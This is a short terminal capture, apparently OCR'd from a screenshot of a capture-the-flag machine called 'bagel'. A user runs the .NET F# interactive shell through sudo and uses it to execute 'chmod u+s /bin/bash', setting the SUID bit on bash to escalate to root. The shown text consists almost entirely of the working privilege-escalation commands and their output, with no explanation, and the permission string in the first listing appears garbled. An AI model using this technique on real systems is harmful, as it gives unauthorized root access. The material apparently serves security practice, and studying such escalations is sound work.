 [developer@bagel tmp]$ ls -al /bin/bash
--w--w--wt. 1 root root 1431888 Jan  2 14:01 /bin/bash
[developer@bagel tmp]$ sudo /usr/bin/dotnet fsi
Microsoft (R) F# Interactive version 12.0.0.0 for F# 6.0
Copyright (c) Microsoft Corporation. All Rights Reserved.
For help type #help;;
> open System.Diagnostics;
- let psi = new ProcessStartInfo("chmod", "u+s /bin/bash");
- psi.UseShellExecute <- false;
- let process = Process.Start(psi);
let process = Process.Start(psi);
----^^^^^^^
/tmp/stdin(4,5): warning FS0046: The identifier 'process' is reserved for future
use by F#
- process.WaitForExit() |> ignore;
process.WaitForExit() |> ignore;
^^^^^^^
/tmp/stdin(5,1): warning FS0046: The identifier 'process' is reserved for future